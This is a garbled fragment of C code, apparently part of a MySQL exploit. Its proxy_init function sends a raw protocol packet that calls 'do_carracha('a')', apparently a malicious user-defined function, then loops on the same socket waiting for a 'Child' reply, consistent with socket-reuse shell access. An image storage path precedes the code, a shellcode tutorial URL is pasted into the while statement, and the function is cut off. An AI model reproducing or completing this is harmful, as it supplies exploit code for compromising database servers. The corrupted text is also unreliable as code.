 void proxy_init(int sock){
fd_set readset;
struct timeval tv;
int i, retval, nread, localfd, clientlen, sr, maxfd, select_fd[2];
char test[1024];
struct sockaddr_in server, client;
fprintf(stderr, "[ SERVER BANNER ]\n\n");
write(sock, "\31\x00\x00\00\x03select do_carracha('a');", 30);
select_fd[0] = sock;
while(1) {https://nets.ec/Shellcode/Socket-reuse
FD_ZERO(&readset);
FD_SET(select_fd[0], &readset);
tv.tv_sec = 1;
tv.tv_usec = 0;
retval = select(select_fd[0] + 1, &readset, NULL, NULL, &tv);
if (retval) {
nread = read(select_fd[0], test, sizeof(test));
fprintf(stderr, "%s", test);
if (strstr(test, "Child")) {
break;
}
}
}